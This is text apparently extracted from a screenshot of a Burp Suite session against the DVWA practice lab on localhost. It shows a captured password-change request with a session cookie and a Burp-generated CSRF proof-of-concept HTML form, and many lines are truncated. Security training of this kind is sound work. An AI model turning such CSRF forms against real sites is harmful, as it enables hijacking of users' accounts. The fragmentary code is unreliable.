 Vulnerability: Cross Site...
Vulnerability: Cros
127.0.0.1/DVWA/vulnerabilities/csrf/?passw
Home
Instructions
Setup / Reset DB
Brute Force
Command Injectic
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: 1337
CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=nnvevn1jct4ftuod0jsc0ch750
DNT: 1
? < + > 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/1/pcc81zkpn8v0e3h9rzzizeweso3xzxac
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
<html>
<!-- CSRF PoC - genera
<body>
<script>history.pushSt
<form action="http://127
<input type="hidden" n
<input type="hidden" name="password&#95;conf" value="testcsrf" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
tender Project options User options
arams Edited Status Length MIME type Exte
422 555 JSON
✓ 200 5183 HTML
422 555 JSON
200 5155 HTML
0K/s
0K/s
30%
ange HTTP/1.1